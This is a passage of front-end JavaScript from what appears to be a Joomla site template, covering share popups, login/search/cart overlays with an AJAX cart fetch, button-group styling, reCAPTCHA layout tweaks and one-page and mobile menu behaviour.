	// Social sharing popups
    var Config = {
        Link: ".icon-share-popup",
        Width: 500,
        Height: 500
    };

    // add handler links
    var slink = document.querySelectorAll(Config.Link);
    for (var a = 0; a < slink.length; a++) {
        slink[a].onclick = gkPopupHandler;
    }

    // create popup
    function gkPopupHandler(e) {
        e = (e ? e : window.event);
        var t = (e.target ? e.target : e.srcElement);
        // popup position
        var px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
            py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);
        // open popup
        var link_href = t.href ? t.href : t.parentNode.href;
        var popup = window.open(link_href, "social",
            "width="+Config.Width+",height="+Config.Height+
            ",left="+px+",top="+py+
            ",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
        if (popup) {
            popup.focus();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false;
        }

        return !!popup;
	}
});

/*
 * Popups
 */
(function($){
	$(document).ready(function() {
		var popup_overlay = jQuery('#gkPopupOverlay');
		var opened_popup = false;
		var popup_login = jQuery('#gkPopupLogin');
		var popup_cart = $('#gkPopupCart');
		var popup_search = jQuery('#gkPopupSearch');

		popup_overlay.css({'display': 'none', 'opacity': 0});

		popup_overlay.click( function() {
			popup_overlay.css('opacity', 0);

			if(opened_popup == 'login') {
				popup_login.css('opacity', 0);
			} else {
				popup_cart.css('opacity', 0);
			}

			setTimeout(function () {
				if(opened_popup == 'login') {
					popup_login.css('display', 'none');
				} else if (opened_popup == 'cart') {
					popup_cart.css('display', 'none');
				} else {
					popup_search.css({'display': 'none', 'top': '0', 'opacity': '0'});
				}

				popup_overlay.css('display', 'none');
			}, 450);
		});

		// login popup
		if(jQuery('#gkPopupLogin').length) {
			popup_login.css({'display': 'none', 'opacity': 0});

			jQuery('#gkUser, .gkUser').click(function (e) {
				e.preventDefault();
				e.stopPropagation();
				popup_overlay.css('display', 'block');
				popup_login.css('display', 'block');
				opened_popup = 'login';

				setTimeout(function() {
					popup_overlay.css('opacity', .7);
					popup_login.css('opacity', 1);
				}, 50);
			});
		}

		// Search Popup
		if(jQuery('#gkPopupSearch').length) {
			popup_search.css({'display': 'none', 'opacity': 0});

			jQuery('#gkSearch, .gkSearch').on('click',function (e) {
				e.preventDefault();
				e.stopPropagation();
				popup_overlay.css('display', 'block');
				popup_search.css('display', 'block');
				opened_popup = 'search';

				setTimeout(function() {
					popup_overlay.css({'opacity': '.9', 'background-color': '#222'});
					popup_search.css({'opacity': '1', 'top': '40%'});
					$('#gkPopupSearch .search-query').focus();
				}, 50);
			});
		}

		if($('#gkCart').length > 0 && popup_cart.length) {
			var btn = $('#gkCart');
			popup_cart.css({'display': 'none', 'opacity': 0});
			var wait_for_results = true;
			var wait = false;
			btn.click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				if(!wait) {
					$.ajax({
						url: $GK_URL + 'index.php?tmpl=cart&tkn=' + Math.floor((Math.random() * 100000000) + 1),
						dataType: 'text',
						beforeSend: function() {
							btn.addClass('loading');
							wait = true;
							popup_overlay.css('display', 'block');
							setTimeout(function() {
								popup_overlay.css('opacity', .7);
							}, 50);
						},
						complete: function() {
							var timer = setInterval(function() {
								if(!wait_for_results) {
									popup_cart.css('display', 'block');
									opened_popup = 'cart';

									setTimeout(function() {
										popup_cart.css('opacity', 1);
									}, 50);

									wait_for_results = true;
									wait = false;
									clearInterval(timer);
									btn.removeClass('loading');
								}
							},200);
						},
						success: function(data,textStatus) {
							// custom remove script tag for cart ajax.
							$('#gkAjaxCart').html(data.replace(/[\n+\t+]/g, '').replace(/<script(.*?)<\/script>/g, ''));
							wait_for_results = false;
							wait = false;
						}
					});
				}
			});

			if(btn.length > 0) {
				var gkCartDataRequest = function() {
					jQuery.ajax({
						url: $GK_URL + 'index.php?tmpl=json&tkn=' + Math.floor((Math.random() * 100000000) + 1),
						dataType: 'text',
						success: function(data,textStatus) {
							if(parseInt(data, 10) > 0) {
								btn.addClass('full-cart');
							} else {
								btn.removeClass('full-cart');
							}
						}
					});
				}

				gkCartDataRequest();

				$("body").on("updateVirtueMartCartModule", function(e) {
					gkCartDataRequest();
				});
			}
		}
	});
})(jQuery);

jQuery(window).on("load",function(){
	jQuery('#sbox-btn-close').append('<span class="element-invisible">Close</span>');
});

jQuery(function($) {
	"use strict";

	$(document)
		.on('click', ".btn-group label:not(.active)", function() {
			var $label = $(this);
			var $input = $('#' + $label.attr('for'));

			if ($input.prop('checked')) {
				return;
			}

			$label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');

			var btnClass = 'primary';


			if ($input.val() != '')
			{
				var reversed = $label.closest('.btn-group').hasClass('btn-group-reversed');
				btnClass = ($input.val() == 0 ? !reversed : reversed) ? 'danger' : 'success';
			}

			$label.addClass('active btn-' + btnClass);
			$input.prop('checked', true).trigger('change');
		})
		.on('click', '#back-top', function (e) {
			e.preventDefault();
			$("html, body").animate({scrollTop: 0}, 1000);
		})
		.on('subform-row-add', initButtonGroup)
		.on('subform-row-add', initTooltip);

	initButtonGroup();
	initTooltip();

	// Called once on domready, again when a subform row is added
	function initTooltip(event, container)
	{
		$(container || document).find('*[rel=tooltip]').tooltip();
	}

	// Called once on domready, again when a subform row is added
	function initButtonGroup(event, container)
	{
		var $container = $(container || document);

		// Turn radios into btn-group
		$container.find('.radio.btn-group label').addClass('btn');

		$container.find(".btn-group input:checked").each(function()
		{
			var $input  = $(this);
			var $label = $('label[for=' + $input.attr('id') + ']');
			var btnClass = 'primary';

			if ($input.val() != '')
			{
				var reversed = $input.parent().hasClass('btn-group-reversed');
				btnClass = ($input.val() == 0 ? !reversed : reversed) ? 'danger' : 'success';
			}

			$label.addClass('active btn-' + btnClass);
		});
	}
});

/*  */
jQuery(function($) {
	// J3.9 fixed
	jQuery('[name="jform[contact_email_copy]"]').parents('.control-group').addClass('contact_email_copy');
	jQuery('[name="jform[consentbox][]"]').parents('.control-group').addClass('consentbox');

	var $captcha = jQuery('.g-recaptcha'),
		$control = $captcha.parents('.control-group'),
		size = $captcha.data('size'),
		badge = $captcha.data('badge');

	if (size === 'invisible' && badge !== 'inline') {
		$control.addClass('invisible-recaptcha');
	}
});

jQuery(function($) {
	// var nice2 = $("#aside-menu").niceScroll(); 
});

jQuery(document).ready(function($) {
	if (!$('.onepage-menu').length) {
		return;
	}

	var $html = $('html');

	$('.onepage-menu ul.nav.menu > li > a').on('click', e => {
		e.preventDefault();

		var $el = $(e.currentTarget);
		var href = $el.attr('href');
		var frags = href ? href.split('#') : [];

		if (frags.length < 2) {
			return;
		}

		var $target = $('#' + frags[1]);

		if (!$target.length) {
			return;
		}

		$html.stop().animate({
			scrollTop:$target.offset().top + 1,
		}, 300);
	})

	var timer = 0;
	$(window).on('scroll', function() {
		clearTimeout(timer);

		timer = setTimeout(function () {
			setActiveOnePageMenu();
		}, 100)
	})

	function setActiveOnePageMenu() {
		var sections = [];
		var onePageMenuHeight = $('.onepage-menu').outerHeight();

		$('.onepage-menu ul.nav.menu > li > a').each(function(idx, el) {
			var $el = $(el);
			var href = $el.attr('href');
			var frags = href ? href.split('#') : [];

			if (frags.length < 2) {
				return;
			}

			var $target = $('#' + frags[1]);

			if (!$target.length) {
				return;
			}

			sections.push({
				menuLink: $el,
				range: [
					$target.offset().top - onePageMenuHeight,
					$target.offset().top + $target.height() - onePageMenuHeight,
				]
			})
		})

		var scrollPosition = window.scrollY;
		var outside = false;
		for (var i = 0; i < sections.length; i++) {
			var current = sections[i];

			if (scrollPosition >= current.range[0] && scrollPosition <= current.range[1]) {
				var $menu = current.menuLink.parent();

				if ($menu.hasClass('active')) {
					break;
				}

				$('.onepage-menu ul.nav.menu > li').removeClass('active');
				$menu.addClass('active');

				break;
			}

			outside = true;
			console.log('msg')
		}

		if (outside) {
			// $('.onepage-menu ul.nav.menu > li').removeClass('active');
		}
	}
})

jQuery(document).ready(function($) {
	$(".box.box-absolute").parents('#gkMainbodyWrap').addClass('has-mod-absolute');
	$(".btn.jmodedit").parent('div').addClass('has-jmodedit');

	// Share icons
  	jQuery('.gkSocial > span').click(function() {
  		jQuery(this).toggleClass('open');
  		jQuery(this).parent().toggleClass('share-open');
  	});
})


// Menu Mobile
jQuery(document).ready(function($) {
	jQuery('#gkMobileMenu').on('click', function (e) {
        jQuery('#aside-menu').addClass('menu-open');
        jQuery('#gkBg').addClass('show');
    });

    jQuery('#gkBg, #ic-close').on('click', function (e) {
    	jQuery('#aside-menu').removeClass('menu-open');
    	jQuery('#gkBg').removeClass('show');
    });

    jQuery('#aside-menu li').each(function(index){
    	if(jQuery(this).hasClass('haschild')){
    		jQuery(this).append('<i class="icon fas fa-chevron-right"></i>');
    	}
    	
	    jQuery(this).find('.icon').click(function(){
	        jQuery(this).parent().find('ul.level1').slideToggle();
	        jQuery(this).toggleClass('open');
	    });
	});
})